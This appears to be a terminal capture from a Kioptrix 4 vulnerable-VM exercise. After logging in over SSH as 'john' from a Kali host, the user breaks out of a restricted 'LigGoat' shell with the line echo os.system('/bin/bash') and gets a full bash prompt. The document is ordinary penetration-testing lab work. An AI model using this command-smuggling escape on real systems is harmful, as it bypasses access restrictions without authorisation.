 root@kali:~# ssh john@192.168.0.24
john@192.168.0.24's password:
Permission denied, please try again.
john@192.168.0.24's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash)'
sh: Syntax error: "(" unexpected
john:~$ ls
john:~$
john:~$
john:~$
john:~$
john:~$
john:~$
john:~$
john:~$ uname -a
*** unknown command: uname
john:~$ ls
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$